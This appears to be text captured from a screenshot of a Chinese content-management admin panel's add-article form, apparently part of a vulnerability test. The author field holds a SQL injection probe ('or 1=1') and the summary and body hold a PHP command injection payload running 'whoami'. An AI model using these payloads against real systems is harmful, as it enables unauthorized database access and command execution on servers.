 后台管理 系统设置 文章管理 插件管理 应用商店
后台首页 清理缓存 文章列表 添加文章
文章管理
文章列表
文章分类
添加文章
标题替换
图片生成
AI批量发文
AI配置
自动批量
聚合生成
导入文章
批量导入
定时导入
基本信息
功能说明: 文章内容无需编辑排版格式，每个自然段只要有换行就可以。前端会全自动排版。
所属分类 : 默认分类
标题 : 123
作者: 123123' or 1=1##""
缩略图 : 上传
摘要 : <?php system(whoami); ?>
HTML Ω T B I U A ABC A ab X² X₂ Aa Aa
<?php system(whoami); ?>